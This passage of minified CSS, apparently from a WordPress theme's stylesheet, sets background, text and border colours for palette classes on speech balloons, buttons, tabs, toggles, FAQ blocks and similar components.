.speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-f-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-f-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-f-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-f-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-f-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-f-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-f-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-f-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-f-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-f-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-f-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-f-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-f-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-f-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-f-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-f-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-black-background-color{background-color:#000}html .body .has-black-color{color:#000}html .body .has-black-border-color{border-color:#000}html .body .btn-wrap.has-black-background-color>a{background-color:#000}html .body .btn-wrap.has-black-color>a{color:#000}html .body .btn-wrap.has-black-border-color>a{border-color:#000}html .body .bb-tab.has-black-border-color .bb-label{background-color:#000}html .body .toggle-wrap.has-black-border-color:not(.not-nested-style) .toggle-button{background-color:#000}html .body .toggle-wrap.has-black-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-black-border-color:not(.not-nested-style) .toggle-content{border-color:#000}html .body .toggle-wrap.has-black-background-color:not(.not-nested-style) .toggle-content{background-color:#000}html .body .toggle-wrap.has-black-color:not(.not-nested-style) .toggle-content{color:#000}html .body .iconlist-box.has-black-icon-color li::before{color:#000}.micro-text.has-black-color{color:#000}html .body .micro-balloon.has-black-color{color:#000}html .body .micro-balloon.has-black-background-color{background-color:#000;border-color:transparent}html .body .micro-balloon.has-black-background-color.micro-bottom::after{border-bottom-color:#000;border-top-color:transparent}html .body .micro-balloon.has-black-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-black-background-color::after{border-top-color:#000}html .body .micro-balloon.has-border-color.has-black-border-color{border-color:#000}html .body .micro-balloon.micro-top.has-black-border-color::before{border-top-color:#000}html .body .micro-balloon.micro-bottom.has-black-border-color::before{border-bottom-color:#000}html .body .caption-box.has-black-border-color:not(.not-nested-style) .box-label{background-color:#000}html .body .tab-caption-box.has-black-border-color:not(.not-nested-style) .box-label{background-color:#000}html .body .tab-caption-box.has-black-border-color:not(.not-nested-style) .box-content{border-color:#000}html .body .tab-caption-box.has-black-background-color:not(.not-nested-style) .box-content{background-color:#000}html .body .tab-caption-box.has-black-color:not(.not-nested-style) .box-content{color:#000}html .body .label-box.has-black-border-color:not(.not-nested-style) .box-content{border-color:#000}html .body .label-box.has-black-background-color:not(.not-nested-style) .box-content{background-color:#000}html .body .label-box.has-black-color:not(.not-nested-style) .box-content{color:#000}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-black-background-color{background-color:#000}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-black-color{color:#000}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-black-border-color{border-color:#000}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-black-border-color::before{border-right-color:#000}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-black-border-color::before{border-left-color:#000}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-black-background-color::after{border-right-color:#000}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-black-background-color::after{border-left-color:#000}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-black-background-color{background-color:#000}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-black-border-color{border-color:#000}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-black-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-black-border-color::after{border-color:#000}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-black-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-black-background-color::after{background-color:#000}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-black-border-color::before{border-color:#000}html .body .timeline-box.has-black-point-color:not(.not-nested-style) .timeline-item::before{background-color:#000}.has-black-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#000}html .body .has-black-question-color:not(.not-nested-style) .faq-question-label{color:#000}html .body .has-black-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#000}html .body .has-black-answer-color:not(.not-nested-style) .faq-answer-label{color:#000}html .body .is-style-square.has-black-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#000}html .body .is-style-square.has-black-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#000}html .body .has-cyan-bluish-gray-background-color{background-color:#abb8c3}html .body .has-cyan-bluish-gray-color{color:#abb8c3}html .body .has-cyan-bluish-gray-border-color{border-color:#abb8c3}html .body .btn-wrap.has-cyan-bluish-gray-background-color>a{background-color:#abb8c3}html .body .btn-wrap.has-cyan-bluish-gray-color>a{color:#abb8c3}html .body .btn-wrap.has-cyan-bluish-gray-border-color>a{border-color:#abb8c3}html .body .bb-tab.has-cyan-bluish-gray-border-color .bb-label{background-color:#abb8c3}html .body .toggle-wrap.has-cyan-bluish-gray-border-color:not(.not-nested-style) .toggle-button{background-color:#abb8c3}html .body .toggle-wrap.has-cyan-bluish-gray-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-cyan-bluish-gray-border-color:not(.not-nested-style) .toggle-content{border-color:#abb8c3}html .body .toggle-wrap.has-cyan-bluish-gray-background-color:not(.not-nested-style) .toggle-content{background-color:#abb8c3}html .body .toggle-wrap.has-cyan-bluish-gray-color:not(.not-nested-style) .toggle-content{color:#abb8c3}html .body .iconlist-box.has-cyan-bluish-gray-icon-color li::before{color:#abb8c3}.micro-text.has-cyan-bluish-gray-color{color:#abb8c3}html .body .micro-balloon.has-cyan-bluish-gray-color{color:#abb8c3}html .body .micro-balloon.has-cyan-bluish-gray-background-color{background-color:#abb8c3;border-color:transparent}html .body .micro-balloon.has-cyan-bluish-gray-background-color.micro-bottom::after{border-bottom-color:#abb8c3;border-top-color:transparent}html .body .micro-balloon.has-cyan-bluish-gray-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-cyan-bluish-gray-background-color::after{border-top-color:#abb8c3}html .body .micro-balloon.has-border-color.has-cyan-bluish-gray-border-color{border-color:#abb8c3}html .body .micro-balloon.micro-top.has-cyan-bluish-gray-border-color::before{border-top-color:#abb8c3}html .body .micro-balloon.micro-bottom.has-cyan-bluish-gray-border-color::before{border-bottom-color:#abb8c3}html .body .caption-box.has-cyan-bluish-gray-border-color:not(.not-nested-style) .box-label{background-color:#abb8c3}html .body .tab-caption-box.has-cyan-bluish-gray-border-color:not(.not-nested-style) .box-label{background-color:#abb8c3}html .body .tab-caption-box.has-cyan-bluish-gray-border-color:not(.not-nested-style) .box-content{border-color:#abb8c3}html .body .tab-caption-box.has-cyan-bluish-gray-background-color:not(.not-nested-style) .box-content{background-color:#abb8c3}html .body .tab-caption-box.has-cyan-bluish-gray-color:not(.not-nested-style) .box-content{color:#abb8c3}html .body .label-box.has-cyan-bluish-gray-border-color:not(.not-nested-style) .box-content{border-color:#abb8c3}html .body .label-box.has-cyan-bluish-gray-background-color:not(.not-nested-style) .box-content{background-color:#abb8c3}html .body .label-box.has-cyan-bluish-gray-color:not(.not-nested-style) .box-content{color:#abb8c3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color{background-color:#abb8c3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-cyan-bluish-gray-color{color:#abb8c3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color{border-color:#abb8c3}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color::before{border-right-color:#abb8c3}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color::before{border-left-color:#abb8c3}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color::after{border-right-color:#abb8c3}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color::after{border-left-color:#abb8c3}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color{background-color:#abb8c3}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color{border-color:#abb8c3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color::after{border-color:#abb8c3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color::after{background-color:#abb8c3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color::before{border-color:#abb8c3}html .body .timeline-box.has-cyan-bluish-gray-point-color:not(.not-nested-style) .timeline-item::before{background-color:#abb8c3}.has-cyan-bluish-gray-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#abb8c3}html .body .has-cyan-bluish-gray-question-color:not(.not-nested-style) .faq-question-label{color:#abb8c3}html .body .has-cyan-bluish-gray-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#abb8c3}html .body .has-cyan-bluish-gray-answer-color:not(.not-nested-style) .faq-answer-label{color:#abb8c3}html .body .is-style-square.has-cyan-bluish-gray-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#abb8c3}html .body .is-style-square.has-cyan-bluish-gray-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#abb8c3}html .body .has-white-background-color{background-color:#fff}html .body .has-white-color{color:#fff}html .body .has-white-border-color{border-color:#fff}html .body .btn-wrap.has-white-background-color>a{background-color:#fff}html .body .btn-wrap.has-white-color>a{color:#fff}html .body .btn-wrap.has-white-border-color>a{border-color:#fff}html .body .bb-tab.has-white-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-white-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-white-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-white-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-white-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-white-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-white-icon-color li::before{color:#fff}.micro-text.has-white-color{color:#fff}html .body .micro-balloon.has-white-color{color:#fff}html .body .micro-balloon.has-white-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-white-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-white-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-white-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-white-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-white-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-white-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-white-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-white-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-white-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-white-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-white-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-white-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-white-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-white-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-white-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-white-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-white-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-white-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-white-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-white-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-white-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-white-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-white-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-white-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-white-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-white-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-white-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-white-border-color::before{border-color:#fff}html .body .timeline-box.has-white-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-white-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-white-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-white-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-white-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-white-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-white-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-pale-pink-background-color{background-color:#f78da7}html .body .has-pale-pink-color{color:#f78da7}html .body .has-pale-pink-border-color{border-color:#f78da7}html .body .btn-wrap.has-pale-pink-background-color>a{background-color:#f78da7}html .body .btn-wrap.has-pale-pink-color>a{color:#f78da7}html .body .btn-wrap.has-pale-pink-border-color>a{border-color:#f78da7}html .body .bb-tab.has-pale-pink-border-color .bb-label{background-color:#f78da7}html .body .toggle-wrap.has-pale-pink-border-color:not(.not-nested-style) .toggle-button{background-color:#f78da7}html .body .toggle-wrap.has-pale-pink-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-pale-pink-border-color:not(.not-nested-style) .toggle-content{border-color:#f78da7}html .body .toggle-wrap.has-pale-pink-background-color:not(.not-nested-style) .toggle-content{background-color:#f78da7}html .body .toggle-wrap.has-pale-pink-color:not(.not-nested-style) .toggle-content{color:#f78da7}html .body .iconlist-box.has-pale-pink-icon-color li::before{color:#f78da7}.micro-text.has-pale-pink-color{color:#f78da7}html .body .micro-balloon.has-pale-pink-color{color:#f78da7}html .body .micro-balloon.has-pale-pink-background-color{background-color:#f78da7;border-color:transparent}html .body .micro-balloon.has-pale-pink-background-color.micro-bottom::after{border-bottom-color:#f78da7;border-top-color:transparent}html .body .micro-balloon.has-pale-pink-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-pale-pink-background-color::after{border-top-color:#f78da7}html .body .micro-balloon.has-border-color.has-pale-pink-border-color{border-color:#f78da7}html .body .micro-balloon.micro-top.has-pale-pink-border-color::before{border-top-color:#f78da7}html .body .micro-balloon.micro-bottom.has-pale-pink-border-color::before{border-bottom-color:#f78da7}html .body .caption-box.has-pale-pink-border-color:not(.not-nested-style) .box-label{background-color:#f78da7}html .body .tab-caption-box.has-pale-pink-border-color:not(.not-nested-style) .box-label{background-color:#f78da7}html .body .tab-caption-box.has-pale-pink-border-color:not(.not-nested-style) .box-content{border-color:#f78da7}html .body .tab-caption-box.has-pale-pink-background-color:not(.not-nested-style) .box-content{background-color:#f78da7}html .body .tab-caption-box.has-pale-pink-color:not(.not-nested-style) .box-content{color:#f78da7}html .body .label-box.has-pale-pink-border-color:not(.not-nested-style) .box-content{border-color:#f78da7}html .body .label-box.has-pale-pink-background-color:not(.not-nested-style) .box-content{background-color:#f78da7}html .body .label-box.has-pale-pink-color:not(.not-nested-style) .box-content{color:#f78da7}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color{background-color:#f78da7}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-pale-pink-color{color:#f78da7}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color{border-color:#f78da7}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color::before{border-right-color:#f78da7}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color::before{border-left-color:#f78da7}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color::after{border-right-color:#f78da7}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color::after{border-left-color:#f78da7}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color{background-color:#f78da7}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color{border-color:#f78da7}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color::after{border-color:#f78da7}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color::after{background-color:#f78da7}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color::before{border-color:#f78da7}html .body .timeline-box.has-pale-pink-point-color:not(.not-nested-style) .timeline-item::before{background-color:#f78da7}.has-pale-pink-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#f78da7}html .body .has-pale-pink-question-color:not(.not-nested-style) .faq-question-label{color:#f78da7}html .body .has-pale-pink-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#f78da7}html .body .has-pale-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#f78da7}html .body .is-style-square.has-pale-pink-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#f78da7}html .body .is-style-square.has-pale-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#f78da7}html .body .has-vivid-red-background-color{background-color:#cf2e2e}html .body .has-vivid-red-color{color:#cf2e2e}html .body .has-vivid-red-border-color{border-color:#cf2e2e}html .body .btn-wrap.has-vivid-red-background-color>a{background-color:#cf2e2e}html .body .btn-wrap.has-vivid-red-color>a{color:#cf2e2e}html .body .btn-wrap.has-vivid-red-border-color>a{border-color:#cf2e2e}html .body .bb-tab.has-vivid-red-border-color .bb-label{background-color:#cf2e2e}html .body .toggle-wrap.has-vivid-red-border-color:not(.not-nested-style) .toggle-button{background-color:#cf2e2e}html .body .toggle-wrap.has-vivid-red-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-vivid-red-border-color:not(.not-nested-style) .toggle-content{border-color:#cf2e2e}html .body .toggle-wrap.has-vivid-red-background-color:not(.not-nested-style) .toggle-content{background-color:#cf2e2e}html .body .toggle-wrap.has-vivid-red-color:not(.not-nested-style) .toggle-content{color:#cf2e2e}html .body .iconlist-box.has-vivid-red-icon-color li::before{color:#cf2e2e}.micro-text.has-vivid-red-color{color:#cf2e2e}html .body .micro-balloon.has-vivid-red-color{color:#cf2e2e}html .body .micro-balloon.has-vivid-red-background-color{background-color:#cf2e2e;border-color:transparent}html .body .micro-balloon.has-vivid-red-background-color.micro-bottom::after{border-bottom-color:#cf2e2e;border-top-color:transparent}html .body .micro-balloon.has-vivid-red-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-vivid-red-background-color::after{border-top-color:#cf2e2e}html .body .micro-balloon.has-border-color.has-vivid-red-border-color{border-color:#cf2e2e}html .body .micro-balloon.micro-top.has-vivid-red-border-color::before{border-top-color:#cf2e2e}html .body .micro-balloon.micro-bottom.has-vivid-red-border-color::before{border-bottom-color:#cf2e2e}html .body .caption-box.has-vivid-red-border-color:not(.not-nested-style) .box-label{background-color:#cf2e2e}html .body .tab-caption-box.has-vivid-red-border-color:not(.not-nested-style) .box-label{background-color:#cf2e2e}html .body .tab-caption-box.has-vivid-red-border-color:not(.not-nested-style) .box-content{border-color:#cf2e2e}html .body .tab-caption-box.has-vivid-red-background-color:not(.not-nested-style) .box-content{background-color:#cf2e2e}html .body .tab-caption-box.has-vivid-red-color:not(.not-nested-style) .box-content{color:#cf2e2e}html .body .label-box.has-vivid-red-border-color:not(.not-nested-style) .box-content{border-color:#cf2e2e}html .body .label-box.has-vivid-red-background-color:not(.not-nested-style) .box-content{background-color:#cf2e2e}html .body .label-box.has-vivid-red-color:not(.not-nested-style) .box-content{color:#cf2e2e}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color{background-color:#cf2e2e}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-vivid-red-color{color:#cf2e2e}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color{border-color:#cf2e2e}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color::before{border-right-color:#cf2e2e}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color::before{border-left-color:#cf2e2e}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color::after{border-right-color:#cf2e2e}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color::after{border-left-color:#cf2e2e}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color{background-color:#cf2e2e}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color{border-color:#cf2e2e}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color::after{border-color:#cf2e2e}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color::after{background-color:#cf2e2e}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color::before{border-color:#cf2e2e}html .body .timeline-box.has-vivid-red-point-color:not(.not-nested-style) .timeline-item::before{background-color:#cf2e2e}.has-vivid-red-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#cf2e2e}html .body .has-vivid-red-question-color:not(.not-nested-style) .faq-question-label{color:#cf2e2e}html .body .has-vivid-red-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#cf2e2e}html .body .has-vivid-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#cf2e2e}html .body .is-style-square.has-vivid-red-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#cf2e2e}html .body .is-style-square.has-vivid-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#cf2e2e}html .body .has-luminous-vivid-orange-background-color{background-color:#ff6900}html .body .has-luminous-vivid-orange-color{color:#ff6900}html .body .has-luminous-vivid-orange-border-color{border-color:#ff6900}html .body .btn-wrap.has-luminous-vivid-orange-background-color>a{background-color:#ff6900}html .body .btn-wrap.has-luminous-vivid-orange-color>a{color:#ff6900}html .body .btn-wrap.has-luminous-vivid-orange-border-color>a{border-color:#ff6900}html .body .bb-tab.has-luminous-vivid-orange-border-color .bb-label{background-color:#ff6900}html .body .toggle-wrap.has-luminous-vivid-orange-border-color:not(.not-nested-style) .toggle-button{background-color:#ff6900}html .body .toggle-wrap.has-luminous-vivid-orange-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-luminous-vivid-orange-border-color:not(.not-nested-style) .toggle-content{border-color:#ff6900}html .body .toggle-wrap.has-luminous-vivid-orange-background-color:not(.not-nested-style) .toggle-content{background-color:#ff6900}html .body .toggle-wrap.has-luminous-vivid-orange-color:not(.not-nested-style) .toggle-content{color:#ff6900}html .body .iconlist-box.has-luminous-vivid-orange-icon-color li::before{color:#ff6900}.micro-text.has-luminous-vivid-orange-color{color:#ff6900}html .body .micro-balloon.has-luminous-vivid-orange-color{color:#ff6900}html .body .micro-balloon.has-luminous-vivid-orange-background-color{background-color:#ff6900;border-color:transparent}html .body .micro-balloon.has-luminous-vivid-orange-background-color.micro-bottom::after{border-bottom-color:#ff6900;border-top-color:transparent}html .body .micro-balloon.has-luminous-vivid-orange-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-luminous-vivid-orange-background-color::after{border-top-color:#ff6900}html .body .micro-balloon.has-border-color.has-luminous-vivid-orange-border-color{border-color:#ff6900}html .body .micro-balloon.micro-top.has-luminous-vivid-orange-border-color::before{border-top-color:#ff6900}html .body .micro-balloon.micro-bottom.has-luminous-vivid-orange-border-color::before{border-bottom-color:#ff6900}html .body .caption-box.has-luminous-vivid-orange-border-color:not(.not-nested-style) .box-label{background-color:#ff6900}html .body .tab-caption-box.has-luminous-vivid-orange-border-color:not(.not-nested-style) .box-label{background-color:#ff6900}html .body .tab-caption-box.has-luminous-vivid-orange-border-color:not(.not-nested-style) .box-content{border-color:#ff6900}html .body .tab-caption-box.has-luminous-vivid-orange-background-color:not(.not-nested-style) .box-content{background-color:#ff6900}html .body .tab-caption-box.has-luminous-vivid-orange-color:not(.not-nested-style) .box-content{color:#ff6900}html .body .label-box.has-luminous-vivid-orange-border-color:not(.not-nested-style) .box-content{border-color:#ff6900}html .body .label-box.has-luminous-vivid-orange-background-color:not(.not-nested-style) .box-content{background-color:#ff6900}html .body .label-box.has-luminous-vivid-orange-color:not(.not-nested-style) .box-content{color:#ff6900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color{background-color:#ff6900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-luminous-vivid-orange-color{color:#ff6900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color{border-color:#ff6900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color::before{border-right-color:#ff6900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color::before{border-left-color:#ff6900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color::after{border-right-color:#ff6900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color::after{border-left-color:#ff6900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color{background-color:#ff6900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color{border-color:#ff6900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color::after{border-color:#ff6900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color::after{background-color:#ff6900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color::before{border-color:#ff6900}html .body .timeline-box.has-luminous-vivid-orange-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ff6900}.has-luminous-vivid-orange-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ff6900}html .body .has-luminous-vivid-orange-question-color:not(.not-nested-style) .faq-question-label{color:#ff6900}html .body .has-luminous-vivid-orange-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ff6900}html .body .has-luminous-vivid-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#ff6900}html .body .is-style-square.has-luminous-vivid-orange-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ff6900}html .body .is-style-square.has-luminous-vivid-orange-answer-color:not(.not-nested-style) 